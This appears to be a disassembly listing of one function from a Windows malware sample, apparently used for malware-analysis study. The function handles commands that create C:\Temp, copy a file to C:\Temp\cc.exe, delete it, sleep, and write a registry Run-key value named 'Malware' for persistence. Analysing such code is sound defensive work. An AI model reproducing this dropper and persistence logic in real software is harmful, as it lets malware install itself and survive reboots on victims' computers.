 ; Attributes: bp-based frame
; int __cdecl sub_401130(char, LPCSTR lpExistingFileName)
sub_401130 proc near
var_8= dword ptr -8
phkResult= dword ptr -4
arg_0= byte ptr  8
lpExistingFileName= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 8
movsx   eax, [ebp+arg_0]
mov     [ebp+var_8], eax
mov     ecx, [ebp+var_8]
sub     ecx, 61h
mov     [ebp+var_8], ecx
cmp     [ebp+var_8], 4  ; switch 5 cases
ja      loc_4011E1      ; jumptable 00401153 default case
mov     edx, [ebp+var_8]
jmp     ds:off_4011F2[edx*4] ; switch jump
loc_40118C:             ; jumptable 00401153 case 3
lea     ecx, [ebp+phkResult]
push    ecx             ; phkResult
push    0F003Fh         ; samDesired
push    0               ; ulOptions
push    offset SubKey   ; "Software\\Microsoft\\Windows\\CurrentVe"...
push    80000002h       ; hKey
call    ds:RegOpenKeyExA
push    0Fh             ; cbData
push    offset Data     ; "C:\\Temp\\cc.exe"
push    1               ; dwType
push    0               ; Reserved
push    offset ValueName ; "Malware"
mov     edx, [ebp+phkResult]
push    edx             ; hKey
call    ds:RegSetValueExA
test    eax, eax
jz      short loc_4011D2
push    offset aError31CouldNo ; "Error 3.1: Could not set Registry value"...
call    sub_401271
add     esp, 4
loc_40115A:             ; jumptable 00401153 case 0
push    0
push    offset PathName ; "C:\\Temp"
call    ds:CreateDirectoryA
jmp     loc_4011EE
loc_40116C:             ; jumptable 00401153 case 1
push    1
push    offset Data     ; "C:\\Temp\\cc.exe"
mov     eax, [ebp+lpExistingFileName]
push    eax             ; lpExistingFileName
call    ds:CopyFileA
jmp     short loc_4011EE
loc_40117F:             ; jumptable 00401153 case 2
push    offset Data
call    ds:DeleteFileA
jmp     short loc_4011EE
loc_4011D2:
jmp     short loc_4011EE
loc_4011D4:             ; jumptable 00401153 case 4
push    186A0h
call    ds:Sleep
jmp     short loc_4011EE
loc_4011E1:             ; jumptable 00401153 default case
push    offset aError32NotAVal
call    sub_401271
add     esp, 4
loc_4011EE:
mov     esp, ebp
pop     ebp
retn
sub_401130 endp